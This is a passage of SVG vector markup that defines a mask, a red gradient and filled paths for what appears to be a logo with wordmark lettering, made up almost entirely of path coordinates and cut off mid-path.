    <path id="path-8" fill-rule="evenodd" d="M85.48999023 94.28671705l-1.35354614-5.28894043-5.9763794 5.28894043H65.02438355l15.7730713-13.9449768c1.19317626-1.0390625 2.5364685-1.97128296 4.0310974-2.79833985 1.4958191-.82131958 3.12231446-1.23690796 4.87493897-1.23690796 1.6854248 0 2.93060303.38534546 3.73217774 1.16036988.8067932.76919555 1.35931396 1.72808838 1.66357421 2.87487793l3.75097657 13.9449768h-13.3602295zm35.8564148-2.54940796l1.76931763 2.54940796h15.45947265l-11.10440063-16.04119873c-.54171753-.82452392-1.11929322-1.35571289-1.72036743-1.58435058-.59729004-.2385254-1.24102784-.3546753-1.92327881-.3546753-.7895813 0-1.6020813.127594-2.43954468.377594-.84637451.25146484-1.65368652.64730835-2.43951416 1.18276977-.7775879.54104615-1.5234375 1.24050904-2.2244873 2.0958252-.70251465.85983276-1.30462647 1.88168335-1.80767823 3.06750488l-4.74682617 11.25653076h10.1029358l1.07437133-2.54940796zm157.98928833-2.73953247l1.35461426 5.28894043h13.35968017l-3.75054931-13.9449768c-.30401612-1.14678955-.8572998-2.10568238-1.66131592-2.87487793-.7999878-.77502442-2.0479126-1.16036988-3.73321533-1.16036988-1.75732422 0-3.3826294.41558838-4.87988282 1.23690796-1.49066162.82705689-2.83459472 1.75927735-4.02526855 2.79833985l-15.7769165 13.9449768h13.13702392l5.97583008-5.28894043zm90.56304932 2.73953247l1.7666626 2.54940796H387.125l-11.1050415-16.04119873c-.54534912-.82452392-1.11865235-1.35571289-1.71466065-1.58435058-.60394287-.2385254-1.24926758-.3546753-1.9265747-.3546753-.78936768 0-1.60662842.127594-2.44262696.377594-.8413086.25146484-1.65460205.64730835-2.43463135 1.18276977-.78393554.54104615-1.52929687 1.24050904-2.23059082 2.0958252-.70263672.85983276-1.3026123 1.88168335-1.80664062 3.06750488l-4.74786377 11.25653076h10.10638428l1.07598877-2.54940796zM24.63430786 76.90167677h11.12786865l-7.33782959 17.38504028H17.29849243l7.33581543-17.38504028zm135.60836792 0h-10.16375732l-7.33581543 17.38504028h10.16506958l7.33450317-17.38504028zm38.79632568 4.91921997c1.25994874 1.55834961 1.96795655 3.42016602 2.13061524 5.59197998.15332031 2.09637451-.29064941 4.388031-1.30395508 6.87384033h-11.0477295c.3253174-.97650146.46533204-1.89996338.3999939-2.76193237-.08132934-1.07650757-.45065307-1.99835205-1.094635-2.77340698-.63867188-.76916504-1.50930787-1.37594605-2.6105957-1.82540894-1.09866334-.44732666-2.40661622-.67453003-3.91192628-.67453003h-24.080719l11.03704835-9.34976196h16.99291992c3.15057373 0 5.87319946.42971802 8.16378784 1.28903198 2.29193115.85946656 4.06390381 2.07037354 5.32519531 3.630188zM248.53912354 93.728459c.95733642-1.25424195 1.73199462-2.58233643 2.3239746-3.97909546 1.08795166-2.58126831 1.39459229-4.69573975.9319458-6.3435669-.46929931-1.64889526-1.40130615-2.95727539-2.77856445-3.92337036-1.38665771-.9677124-3.09460449-1.63796997-5.1225586-2.01556396-2.0133667-.37557984-4.05706786-.5647583-6.10516357-.56518555h-23.11541748l-11.20373535 9.34976196h31.28723145c1.9319458 0 3.29455566.35479737 4.07324218 1.05212403.78131104.69784546.8746338 1.74887085.28796387 3.14471435-.53063965 1.2567749-1.75061035 3.03900147-3.2345581 3.75509644-.06933594.03027344-.1373291.05322265-.20135498.0833435h12.37438964c.15594483-.18746948.33062745-.3619995.48260499-.55825805zm68.53564453-5.03012085c-1.24761963.76358032-2.3840332 1.69543457-3.3772583 2.76925659-.79333497.86611938-1.40533448 1.81661987-1.91326905 2.81912231H300.5871582c1.09729004-2.518219 2.60662842-4.83053589 4.55187989-6.93209839 2.01062011-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57196045-1.5572815 5.36523437-2.75872803 8.37182617-3.59991455 3.00921631-.8453064 6.0704956-1.26303101 9.18640137-1.26303101h35.03912353l-7.3371582 17.38504028H346.1513672l6.61846924-15.68188476-9.0770874 7.64660644h-18.0635376c-1.50531006 0-2.99328614.21881104-4.46258545.64907837-1.47460938.42904663-2.8359375 1.03222656-4.09185791 1.79782105zm81.55523681-11.79666138h10.159729l-7.33447265 17.38504028h-10.159729l7.33447265-17.38504028zm19.3795166 11.82369995c-1.28131103.7890625-2.4185791 1.71502686-3.40393066 2.77075195-.79064941.84902955-1.39593506 1.79580689-1.90393066 2.79058838H401.5606079c1.09863281-2.518219 2.6105957-4.83053589 4.5559082-6.93209839 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.5572815 5.36254882-2.75872803 8.36914062-3.59991455 3.01190186-.8453064 6.0704956-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54492188c-1.50524902 0-2.99456787.21881104-4.46917724.64907837-1.4666748.42904663-2.84661865 1.03741455-4.12658692 1.82485962zm76.82873536 2.5302124c4.40527343 0 7.41717529.81506348 9.01843261 2.44619751.18005371.17721558.30670166.38546753.44934082.58493042h-42.8682251c-.24267578-.60305786-.37335204-1.25875854-.37335204-1.98327636 0-1.27438355.32263183-2.68060303.97863769-4.21963501.70129395-1.68328858 1.649292-3.21871949 2.82128906-4.59988404 1.17730713-1.3791809 2.58660889-2.55099487 4.22784424-3.52124023 1.64398193-.96466065 3.55596924-1.71716309 5.74121094-2.25369263 2.1786499-.53796387 4.62658691-.80731201 7.35180664-.80731201h31.22991943l-11.09442138 9.34976196H477.3760376c-1.28796387 0-2.32525635.18133545-3.10125733.54067993-.77996826.35678101-1.3652954 1.0062256-1.75726318 1.93325806-.39331055.93545532-.35333252 1.58743286.11065674 1.96609497.47332763.372406 1.3493042.56411743 2.64257812.56411743h19.56750489zm53.07608032-.70211792h-28.49533081l1.81195068-4.30203247h23.28213501l11.1463623-9.34976196H513.9951172l-7.33447266 17.38504028h36.75637818l4.49731445-3.73324585zm-380.98117066-.10519409h-11.18505859l-1.6199646 3.83843994h11.18237305l1.62265014-3.83843994zm282.15026856.74319458H426.0706787l-3.88256836 3.09524536h25.60736084l1.28796387-3.09524536z"/>
    <mask id="mask-9" maskContentUnits="userSpaceOnUse" maskUnits="userSpaceOnUse">
      <rect width="566.915" height="134.475" x="0" y="0" fill="black"/>
      <use fill="white" xlink:href="#path-8"/>
    </mask>
    <linearGradient id="linearGradient-11" x1="284.958" x2="288.105" y1="94.287" y2="76.307" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="rgb(241,72,83)"/>
      <stop offset="1" stop-color="rgb(180,19,29)"/>
    </linearGradient>
  </defs>
  <g>
    <path fill="rgb(255,255,255)" fill-rule="evenodd" d="M231.1755371 45.63431227l6.21582032-7.40875244c6.6798706-.0666504 13.28234863-.02331543 19.82489014.1286621l-6.91851807 6.94155884c-6.2958374.020813-12.67034912.13388062-19.12219238.3385315zm-42.4309082 2.58328247l6.9371338-8.27593994c6.8213501-.48788452 13.6494751-.87539673 20.48217773-1.16235352l-7.92114258 7.94714356c-6.42382812.41143799-12.9249878.90368652-19.49816894 1.4911499zm88.6897583-9.0404358l-5.36920165 6.40505982c4.56445312.14019776 9.12731933.32998657 13.6876831.56930542l5.9251709-5.9378662c-4.74298096-.40963746-9.491333-.75515748-14.24365234-1.03649903zm24.97003175 8.0909729l4.60656738-5.49319457c3.98522949.47039795 7.94378662.98544311 11.86767578 1.55050659l-4.97851563 4.99627686c-3.80126953-.39065552-7.63049316-.73959351-11.49572753-1.05358887zm27.55664062-2.21353149l-3.8892212 4.63949585c4.1225586.51306153 8.21044923 1.06771851 12.26501466 1.66662598l4.01324463-4.02590942c-4.09320069-.81515503-8.22509766-1.57287598-12.38903809-2.2802124zm86.0805664 22.70782471C398.3927002 60.5802046 372.75073243 54.0975691 353.1472168 49.63675367l-3.01861573 3.60510254c20.56750489 3.51818848 47.1628418 8.8451233 65.9130249 14.52056885z"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M422.8774278 61.94738461c-44.9775422-17.61875952-111.4452138-42.2109447-206.981492-42.2109447-14.8049632 0-30.0552486.59798505-45.3268668 1.78382207l-24.5927185 20.40682315c33.0151746-6.63530078 64.8490454-9.86175345 97.2749014-9.86175345 69.0022749 0 128.7221152 15.11948867 179.6261759 29.88205293"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M421.6307923 57.06883991C379.1718538 32.13306332 313.5694939 12.43822237 231.4248809 0l-12.5690191 13.64912543c68.5169537 1.1359716 143.8670699 17.30063414 202.7749305 43.41971448"/>
    <path fill="rgb(255,255,255)" fill-rule="evenodd" d="M442.07293701 117.00336134c1.074646.39639282 2.27996826.5953064 3.59454346.5953064 1.34667969.00012207 2.68579101-.200531 3.9732666-.5953064h34.05249023c3.02392579 0 5.8345337-.3161316 8.36376954-.9333191.36938476-.09213256.73071289-.18746947 1.08532714-.29159545l-.51196289 1.22491455h42.28686524l.45874023-.39587402.59326172-.5166626.09069824-.07958984 11.05041504-9.24829102.98925781-.82543945 4.28393555-3.59005738 3.42126465-2.86712646H543.5690918l6.95178222-5.77011108.99731446-.82971192 4.3145752-3.59005737 3.44396972-2.87231446h-8.59851074l7.6118164-6.37945556.98535156-.83331299 4.23986817-3.57696533 3.39990234-2.8635254h-84.64056396c-3.03057862 0-5.84381104.31411744-8.3517456.93222047-2.56933594.627594-4.88391114 1.54223632-6.86651612 2.71768188-2.03863525 1.19171143-3.83459473 2.68487549-5.33587647 4.43734741-1.4399414 1.70837403-2.61462402 3.62338257-3.49328613 5.69265747-.8572998 2.03381348-1.29589844 4.00244141-1.30664062 5.8487854 0 2.19100953.70135498 4.20150757 2.00933838 5.79571534.37597656.46292114.80529785.89318847 1.28131103 1.29104614h-.30535889l-.4533081.3791809-.55865479.46881104-.17199707.14572144-1.56396484 1.3125c-.02398682-.03118897-.04803467-.05825806-.07330322-.08694458-1.54931641-1.84368897-3.8199463-2.7869873-6.75585938-2.8088379l2.5666504-6.17425536.24523925-.59280396 1.1866455-2.813385.94934083-2.25408936h-4.71722412l8.36383056-7.01754761.98925782-.82971192 4.26123046-3.5805664 3.40795899-2.8635254H430.6385498c-3.48498535-.00091552-6.95373535.47625733-10.30908203 1.4182129-2.47991943.69372558-4.86651611 1.62490845-7.1118164 2.768219l.80932617-1.93902589.93469238-2.247406h-19.05554199l-.41601563.99743652-.52661132 1.26715088-.13604737.33947754-5.96380615 14.10644531-9.36645508-13.54125976c-1.01733398-1.54797364-2.23864746-2.6026001-3.61724853-3.1197815-1.074646-.42547607-2.22528076-.64318847-3.41729737-.64318847-1.18927002 0-2.4185791.18640136-3.65722656.5578308-.03997803.0104065-.07330322.02279664-.10931396.03588868h-39.0336914c-3.48657227-.00039673-6.95666505.47799682-10.31304933 1.42181396-3.35461425.9390564-6.52252197 2.30621338-9.42510986 4.05618286-2.89593506 1.75262452-5.51983642 3.88787842-7.80377197 6.34622193-1.8572998 2.00875854-3.40124512 4.20922851-4.60388184 6.56491089l-3.2145996-11.95703125c-.50402833-1.88476563-1.43865967-3.4789734-2.75463868-4.72747803-1.5772705-1.52331543-3.78521728-2.29833984-6.55444336-2.29833984-2.46398926 0-4.7866211.59371948-6.88787842 1.76196289-1.76531982.96343994-3.38256836 2.08847045-4.8092041 3.34631347l-21.68078613 19.15991211c.06530762-.078125.12664795-.16574097.18933105-.24481201 1.18927002-1.54940796 2.1572876-3.20455933 2.8692627-4.91293335 1.46392822-3.46243286 1.83331299-6.51809692 1.09863281-9.07791138-.72265625-2.55297851-2.18658447-4.61706543-4.34259033-6.12384033-1.84527588-1.28997803-4.09985352-2.19100952-6.70513916-2.68060303-2.29058838-.42346191-4.59320068-.6343689-6.84649658-.6343689h-24.65673828l-.45593262.38690186-.57336426.48812867-.13061523.1161499-8.59179688 7.17166137c-.350708-.61038208-.7467041-1.1916809-1.18798828-1.74221801-1.7119751-2.11288452-4.0812378-3.7513733-7.0411377-4.86706543-2.74261474-1.03277588-5.97320556-1.55355835-9.60778808-1.55355835H167.1078186l-.45333862.3843689-.58529663.49841308.37063599-.88278198h-19.08883667l-.41464234.99743652-.52133179 1.25408936-.14401245.35253906-5.95050048 14.10284424-9.38201905-13.5595398c-1.0333252-1.54940796-2.2567749-2.5979309-3.60671997-3.09790039-1.07452392-.42547607-2.22286987-.64318847-3.4203186-.64318847-1.19049072 0-2.41809082.18640136-3.64562988.55212402-1.255188.37902832-2.47143555.97381592-3.61407471 1.75927734-1.12649536.77078247-2.17645264 1.7515564-3.11242676 2.90460205-.95666504 1.16555786-1.77331543 2.54937744-2.43222046 4.10827637l-6.95343017 16.48132324-5.04678345-18.78179931c-.50720215-1.8791504-1.43997193-3.47177124-2.75769043-4.72546387-1.57647705-1.52331543-3.78070068-2.29833984-6.55877686-2.29833984-2.4623413 0-4.77947998.59371948-6.88366699 1.76196289-1.74945068.95410156-3.36499023 2.08325195-4.81228638 3.34631347L52.97161865 99.48032057h-22.2849121L39.5687561 78.4277693l.25265503-.59890747 1.1854248-2.8088684.95144654-2.25512696H21.90213013l-.41305542.99743652-.52185059 1.25408936-.14227295.35253906-15.18496704 35.98669433-.24798584.5947876-1.16757202 2.80297852-.93704224 2.24996948h111.86654663l.41864014-.9958496.52398682-1.25411988.1448059-.3515625 5.95773316-14.10845947 9.31842041 13.45645141c.99945068 1.59890747 2.22314453 2.67700195 3.60577393 3.20046997 1.07995605.42959595 2.25195312.64837647 3.47723388.64837647 1.14129639 0 2.36529541-.18652344 3.64923096-.54943848.04934692-.015625.09869385-.03134155.1506958-.04586792h27.88595581c3.49725342 0 7.01849365-.53494263 10.47174072-1.58798218 2.51992798-.77502441 4.93319702-1.77075195 7.19314576-2.97805786l-.9866333 2.29940796-.9746399 2.26663208h20.09817505l.41998291-.9958496.52398682-1.25411988.1453247-.3515625 2.92126465-6.914917h11.59436035l2.94262696 7.01290894.09729004.23690796.52001953 1.25878906.41467285 1.00784302h78.79266357l-.54534912-2.04370117-.00396728-.00839234c.25866699.11358643.5199585.23080445.78131103.34011841 2.75860596 1.13543701 5.99719239 1.7119751 9.62243653 1.7119751h49.36279296l.42126465-.984375.53198243-1.23638916.16271972-.38076782 5.953125-14.1048584 9.31445313 13.4486084c1.00396728 1.61514282 2.18798828 2.66564941 3.60791015 3.20471191 1.08129883.42959595 2.25195313.64837647 3.48254395.64837647 1.15063476 0 2.36798096-.18652344 3.62127685-.54690552 1.315979-.377594 2.57727051-.99050903 3.74523926-1.82382202 1.10931397-.77667237 2.14398193-1.75570679 3.0812378-2.90420532.49682617-.60690308.94616699-1.25112915 1.34399414-1.92703247 1.6439209 2.09008789 3.90789794 3.73324584 6.72650146 4.89468383 2.76263428 1.13543701 5.99847412 1.7119751 9.62371826 1.7119751h26.77935791zM174.35830688 99.48032057h-6.78515625l3.15460206-7.4790039.25732421-.598938.43597413-1.01037597h10.10241699c.96398926 0 1.77728271.122406 2.34927368.36199951.6413269.2619934.92797851.53118896 1.02929687.64837646.10668946.127594.16534424.25320435.18933106.50320435.0293579.41772461-.09332276.96090698-.36398316 1.58953857-.33999633.81347657-.83731079 1.57705689-1.4826355 2.26916504-.71554565.76800537-1.53610229 1.43099976-2.43725585 1.9692688-.89730835.5442505-1.9159546.97653198-3.03860474 1.28479004-1.09597778.30731201-2.243927.4619751-3.4105835.4619751zm147.87631226-8.61538696c1.08795166-.3166504 2.20526123-.47293091 3.31188965-.47293091h17.7888794l-3.8345337 9.08831787h-21.11413574c-1.02130127 0-1.86529541-.122406-2.52526855-.3671875-.57067872-.20773316-.8213501-.43225098-.91064454-.5390625-.05334472-.06344605-.1173706-.17025757-.13470459-.38479614-.01330566-.18545533 0-.7177124.37866211-1.61715699.36932373-.86090087.88397217-1.6519165 1.52130127-2.33847045.72344971-.7807312 1.54858399-1.46060181 2.4533081-2.02127076.93463136-.56518554 1.965271-1.02090454 3.0652466-1.34744262zm-91.07775879.27706909h-26.08599853c.04296875-.2492981.081604-.49932862.1159668-.74996948h29.08728027c-.04797364.04171752-.08929444.07452392-.12530518.09371948-.9039917.4338684-1.91064453.65625-2.99194336.65625zM78.46575928 99.48032057h4.0628357l-.75039674-2.9347229-3.31243896 2.9347229zm195.20074463 0h4.0639038l-.75201416-2.93218994-3.31188964 2.93218994zm-30.6138916 3.85565185c.08001708.13546753.16131591.27078248.241333.40985108l.01733399.03292847 1.7199707-1.518219c-.64001465.38531494-1.29864502.74316406-1.9786377 1.07543945zm30.07122802 31.13934327h6.12384033l.41333008-1.52288819h-3.64788818l1.14263916-4.17855835h3.24523926l.41333007-1.5234375h-3.24395751l1.04400634-3.81497192h3.65722657l.41601562-1.5234375h-6.12786865l-3.43591309 12.56329346zm22.5234375-5.0201416c.1920166-.6994629-.35327148-1.1781006-1.63995361-1.43490601l.02404785-.08599854c1.2279663-.16665649 1.94128418-.60769653 2.13861084-1.33221435l.66131592-2.41662598c.41326904-1.51556396-.47735596-2.27340698-2.67462158-2.27340698h-4.21722412l-3.43725586 12.56329346H291.46875c1.87060547 0 2.9732666-.6229248 3.31591797-1.87020874l.86260986-3.14993287zm6.16253662 5.0201416h6.12652588l.41467285-1.52288819h-3.65460205l1.14660645-4.17855835h3.2399292l.41601562-1.5234375h-3.24261474l1.04400634-3.81497192h3.65454102l.41601562-1.5234375h-6.1251831l-3.43591309 12.56329346zm19.66082764-1.52288819l-.4173584 1.52288819h-5.86517334l3.4399414-12.56329346h2.46789552l-3.02124024 11.04040527h3.39593506zm12.34368896 1.52288819l.41729737-1.52288819h-3.3972168l3.02124024-11.04040527h-2.46923829l-3.43859863 12.56329346h5.86651611zm16.60894776-9.18417359h-2.46661377l.30133057-1.10571289c.1373291-.49676513-.15466309-.74996948-.8746338-.74996948h-.38531493c-.7039795 0-1.12402344.25320435-1.26397706.74996948l-.56665039 2.08648682c-.06536865.23278808-.03869629.3890686.074646.46984863.1159668.081604.31201172.18588257.58398437.31600952l2.10662842.8572998c.45996094.19641114.78265381.35000611.96795655.46307374.18133544.1109314.31335449.2447815.39196777.40090942.0760498.15945435.05200195.45892334-.0692749.90264893l-.73199463 2.67858886c-.38665772 1.4096985-1.57598877 2.11502076-3.56262207 2.11502076h-1.51861573c-1.97192382 0-2.74658203-.76931763-2.32794189-2.3117981l.17333984-.6293335h2.46929932l-.18670654.68237305c-.13061524.48947144.16802978.73599243.9039917.73599243h.44000244c.64929199 0 1.04394531-.246521 1.17730713-.73599243l.58398437-2.13018799c.0626831-.23693847.03863526-.39160156-.07733154-.47506714-.11334229-.08053588-.31066895-.18640136-.58129883-.31652832l-2.09863281-.88903808c-.46264649-.18652344-.79467774-.34387207-.98931885-.47146607-.19732666-.13278198-.31732178-.29571533-.3652954-.49996948-.04534913-.20574951-.02404786-.46881103.06262206-.79678345l.70263672-2.57022094c.39471436-1.4348755 1.57733154-2.15527344 3.5532837-2.15527344h1.53997802c1.9732666 0 2.76391601.72039795 2.3718872 2.15515137l-.33862304 1.2239685zm11.99963379 9.18417359c-1.98925781 0-2.79058838-.71359253-2.40124512-2.1348877l2.26525879-8.27313232c.39196777-1.4348755 1.574646-2.15527344 3.55059814-2.15527344h2.3612671c1.97595214 0 2.76257324.72039795 2.37060546 2.15527344l-2.26263427 8.27313232c-.390625 1.42129517-1.57861329 2.1348877-3.56658936 2.1348877h-2.31726074zm20.65686035-7.22488404h-3.24127197l1.0413208-3.81497192h3.65454101l.41601563-1.5234375h-6.1251831l-3.4359131 12.56329346h2.46929932l1.56262207-5.70144654h3.24121094l.4173584-1.5234375zm15.86621094-5.33840942l.26800537 7.38275146 4.31054687-7.38275146h2.72528076l-3.4345703 12.56329346h-2.4706421l2.5079956-8.2232666-3.47991943 5.9487915h-1.9066162l-.22399903-5.9487915-1.99194336 8.2232666h-2.46929932l3.43725586-12.56329346h2.72790528zm14.51831054 12.56329346c-1.98791504 0-2.78790283-.71359253-2.3972168-2.1348877l2.26391602-8.27313232c.39196778-1.4348755 1.57330323-2.15527344 3.5479126-2.15527344h2.36657715c1.97064209 0 2.75994873.72039795 2.36798096 2.15527344l-2.26531983 8.27313232c-.38659668 1.42129517-1.57458496 2.1348877-3.5678711 2.1348877h-2.315979zm19.92352295-11.03973389h2.3692627l.4173584-1.52355957h-7.2052002l-.41461182 1.5234375h2.36260987l-3.01861572 11.03985596h2.47192382l3.01727295-11.03973389zm6.69586182 8.9048462c-.38800049 1.42129516.41467285 2.13488769 2.40393066 2.13488769h2.31591797c1.99066162 0 3.17730713-.71359253 3.5692749-2.1348877l2.2612915-8.27313232c.39196778-1.4348755-.39465331-2.15527344-2.37060546-2.15527344h-2.36260986c-1.97595215 0-3.15863037.72039795-3.55059815 2.15527344l-2.26660156 8.27313232zm40.29229736-7.0492859h-2.47058105l.30133056-1.10571289c.13867188-.49676513-.15600586-.74996948-.87463378-.74996948h-.38531495c-.70397949 0-1.12402343.25320435-1.26135254.74996948l-.56665039 2.08648682c-.06799316.23278808-.0413208.3890686.07470704.46984863.11328125.081604.3079834.18588257.58129882.31600952l2.10662842.8572998c.46130371.19641114.78399658.35000611.96661377.46307374.18670654.1109314.31732178.2447815.39068604.40090942.07867431.15945435.05462646.45892334-.06536866.90264893l-.73193359 2.67858886c-.38537598 1.4096985-1.574646 2.11502076-3.56396484 2.11502076h-1.5145874c-1.97729493 0-2.75061036-.76931763-2.333313-2.3117981l.17333985-.6293335h2.47064209l-.18536377.68237305c-.131958.48947144.16802978.73599243.90533447.73599243h.4373169c.65197754 0 1.0439453-.246521 1.18127441-.73599243l.58398438-2.13018799c.06134033-.23693847.03466796-.39160156-.07995606-.47506714-.11199951-.08053588-.31066894-.18640136-.58001709-.31652832l-2.09857178-.88903808c-.4666748-.18652344-.79333496-.34387207-.98931884-.47146607-.19598389-.13278198-.32269287-.29571533-.36535645-.49996948-.05065918-.20574951-.02667236-.46881103.0626831-.79678345l.70129395-2.57022094c.39465332-1.4348755 1.57598877-2.15527344 3.55059815-2.15527344h1.5439453c1.97198487 0 2.75994874.72039795 2.3666382 2.15515137l-.33203126 1.2239685zm8.46118164-3.37911987h4.50384522c1.98931885 0 2.7866211.72039795 2.39465332 2.15527344l-1.02001953 3.72738647c-.38928223 1.41931152-1.57061768 2.13180542-3.5425415 2.13180542h-2.05993653l-1.2453003 4.54882813h-2.46929931l3.43859863-12.56329346zm14.33959961 12.56329346c-1.99194336 0-2.7892456-.71359253-2.40124511-2.1348877l2.26391601-8.27313232c.39465332-1.4348755 1.57733154-2.15527344 3.54925537-2.15527344h2.36663819c1.9732666 0 2.76257324.72039795 2.36791992 2.15527344l-2.2612915 8.27313232c-.390625 1.42129517-1.57727051 2.1348877-3.57189942 2.1348877h-2.31329346zm35.128479-11.03973389h2.36791993l.41467285-1.52355957h-7.20379639l-.41601562 1.5234375h2.36791992l-3.01989746 11.03985596h2.46929932l3.01989746-11.03973389zm-276.9477539-1.52340698h4.83984375c1.88397217 0 2.62927246.72024536 2.23596191 2.15499878l-.84399414 3.0979309c-.30133056 1.09210206-.97998047 1.78582764-2.03729248 2.08166504l.29333496 5.22854615h-2.33996582l-.23327636-5.07495118h-1.4920044l-1.390625 5.07495118h-2.47192383l3.43994141-12.56314087zm202.36688232 0h-4.83453369l-3.43457031 12.56314087h2.46795654l1.38525391-5.07495118h1.4946289l.2333374 5.07495118h2.34265138l-.29467774-5.22854615c1.05865479-.2958374 1.73730469-.98956298 2.03729248-2.08166504l.84527588-3.0979309c.39465332-1.43475342-.35461426-2.15499878-2.24261475-2.15499878zm55.85595704 0h4.838562c1.88525391 0 2.63458253.72024536 2.24261475 2.15499878l-.85064697 3.0979309c-.30133057 1.09210206-.97601318 1.78582764-2.0333252 2.08166504l.2919922 5.22854615h-2.34124757l-.23602294-5.07495118h-1.4906006l-1.38800048 5.07495118h-2.47058105l3.43725586-12.56314087zm-76.0847168 11.0401001h1.25994873c.65063476 0 1.04400635-.24639893 1.18133545-.73599244l2.1986084-8.0451355c.131958-.49105834-.16534424-.73583984-.90533448-.73583984h-1.1572876c-.72265624 0-1.1453247.2447815-1.28131103.73596192l-2.2039795 8.0451355c-.13330077.48947143.16937257.73599243.90802003.73587035zm-179.70355225-4.9855957h-1.62127685l1.23864746-4.5312195h1.62261963c.73730468 0 1.02264404.30267335.8572998.90890504l-.741333 2.71340942c-.16796876.60412598-.61865235.90890503-1.35595704.90890503zm28.32598877-.75372315h-1.15997314l1.0359497-3.77749634h1.46533204c.73730468 0 1.0199585.30264282.8572998.90878296l-.53601074 1.95993042c-.16394043.60772705-.7199707.90878296-1.66259766.90878296zm72.57550049 5.73947143h-1.26397705c-.73596191.00012207-1.03729248-.24639892-.9039917-.73587036l2.20263672-8.0451355c.13464355-.49118042.55999756-.73596191 1.28131103-.73596191h1.1572876c.73999024 0 1.0413208.2447815.90795899.73583984l-2.20257569 8.0451355c-.13598633.4895935-.52801513.73599243-1.1786499.73599243zm51.04272461 0h-1.2612915c-.7373047.00012207-1.0413208-.24639892-.90264893-.73587036l2.1986084-8.0451355c.13464355-.49118042.55999756-.73596191 1.28131103-.73596191h1.1572876c.741333 0 1.03997803.2447815.90795899.73583984l-2.20123291 8.0451355c-.13604737.4895935-.52801514.73599243-1.17999268.73599243zm43.96826172-4.98574829h1.62127685c.73602295 0 1.18798829-.30477905 1.35333252-.90890503l.74127198-2.71340942c.16802978-.6062317-.11730957-.90890503-.85461426-.90890503h-1.62127686l-1.23999023 4.53121948zm31.3965454.4390564H489.527771l1.36132812-4.97027588h1.44262695c.73596192 0 1.03594971.2447815.90393067.73599243l-.95593262 3.49829102c-.13470459.49121093-.52667236.73599243-1.1786499.73599243zm14.34362794 4.5466919h-1.2612915c-.7373047.00012206-1.03729249-.24639893-.90264893-.73587037l2.2039795-8.0451355c.131958-.49118042.55865478-.73596191 1.27862548-.73596191h1.1572876c.73864746 0 1.03863525.2447815.90795898.73583984l-2.20257568 8.0451355c-.13464356.4895935-.52801514.73599243-1.18133545.73599243zm16.57025146-4.9857483h-1.61865234l1.23999023-4.53121948h1.61859131c.73730469 0 1.02398682.30267334.85601807.90890503l-.73999024 2.71340942c-.16400146.60412598-.61865234.90890503-1.35595703.90890503zM289.39007568 132.952397h1.85192871c.65332032 0 1.03063965-.17971802 1.12402344-.54159546l.76263428-2.78125c.1626587-.59533692-.2467041-.89318848-1.22265625-.89318848h-1.36395264l-1.15197754 4.21603394zm-37.41235351-1.70822144H0v1.60662842h251.97772217v-1.60662842z"/>
    <path fill="rgb(255,255,255)" fill-rule="evenodd" d="M441.81030273 115.11697828c.93597413.4947815 2.19055176.85931397 3.85986329.85931397 1.25732421 0 2.51196289-.200531 3.7265625-.59783936h34.29785156c2.89990234 0 5.5784912-.29641723 7.97045898-.88293457 1.57592774-.39157104 3.05456543-.90090942 4.41052246-1.5175476l-1.0065918 2.40048217h39.24441529l.5772705-.49588012.12927247-.1171875 11.0477295-9.24615479.99206542-.82653808 4.28125-3.58843995h-12.26904297l.39733887-.33172607.16796875-.13705444 9.84777832-8.17312622.99328613-.8291626 4.3145752-3.58953858h-8.57177735l11.0209961-9.24761963.98925781-.83184814 4.24255371-3.57803345h-80.1993103c-2.90655518 0-5.58251953.3005066-7.96380615.88702393-2.42126465.59213257-4.5892334 1.45144653-6.4331665 2.5399475-1.88928223 1.10516358-3.53985597 2.4801941-4.9171753 4.08843995-1.33599854 1.58233643-2.42260742 3.3552246-3.23864746 5.27331543-.77593994 1.84890747-1.17193604 3.59631348-1.17858887 5.21868896.00268555 1.81246949.57598877 3.46444703 1.64794922 4.77334595 1.00268555 1.23956299 2.47729492 2.20300293 4.40124512 2.86965943 1.73059082.5848999 3.91455078.88278198 6.49719238.88278198h19.17016602c-.3187256.09371948-.82800293.184906-1.63330079.184906H460.4951172l-.55859375.471344-.17333985.14172363-3.03326416 2.54153442c-.22399902-.62078857-.5466919-1.12490844-.8826294-1.51144409-1.2493286-1.48168945-3.13464355-2.23580932-5.60791015-2.23580932-.82165527-.00128174-1.64105224.08618164-2.44390869.26092529l3.60528565-8.68362427.24395752-.59280395 1.18792724-2.81607056H446.130188l.48132324-.42596436.11334229-.10159301 11.1543579-9.35498047.98931885-.828125 4.25854493-3.58322144h-32.4885254c-3.33691406-.00057983-6.65808105.45718384-9.87036132 1.36035157-3.21862793.8999939-6.26123047 2.20568847-9.03051758 3.88696289-.66125488.39678955-1.3026123.81506347-1.93457031 1.25250244l1.3079834-3.09524536.25061035-.59890747 1.1652832-2.80566407h-15.53955078l-.51867676 1.24996949-.15063477.36358642-7.1052246 16.82357788-11.0756836-15.99707031c-.82531738-1.263031-1.79595947-2.10821533-2.85192871-2.50354004-.88531494-.35211182-1.83325195-.5291748-2.82263184-.5291748-1.03063964 0-2.10119628.16305542-3.17858886.48690795-.34857178.10568238-.6916504.22875977-1.0279541.36880494l.11071777-.26306153h-38.70440674c-3.33898926.00079346-6.6621704.4584961-9.8770752 1.36035157-3.21191406.90264892-6.246521 2.21087646-9.01977539 3.88696289-2.76525878 1.67184448-5.27319335 3.70819091-7.45446777 6.05291748-2.20263672 2.38702392-3.93988037 5.05975341-5.15722656 7.9404602-.37731934.89266968-.68798828 1.77862549-.94134522 2.64260864l-4.47583007-16.64904785c-.4293213-1.59207153-1.21331788-2.93737793-2.31860352-3.98428344-1.26397705-1.22384644-3.08795166-1.84262085-5.4251709-1.84262085-2.18133545 0-4.24389648.5291748-6.11187744 1.56143188-1.64801025.90209961-3.1652832 1.95300293-4.51190186 3.13949585l-31.53656005 27.87277222-.94262696-1.8020935c-.43865966-.75515748-.82800293-1.4182129-1.16662597-1.98272706.51861572-.20108032 1.03063965-.41827393 1.53057861-.66040039 1.64001465-.79171753 3.17462158-1.76556397 4.55194092-2.88378906 1.41192627-1.15411377 2.66259765-2.44833374 3.71185303-3.82696533 1.09997558-1.440094 1.99865722-2.9755249 2.66131591-4.55990601 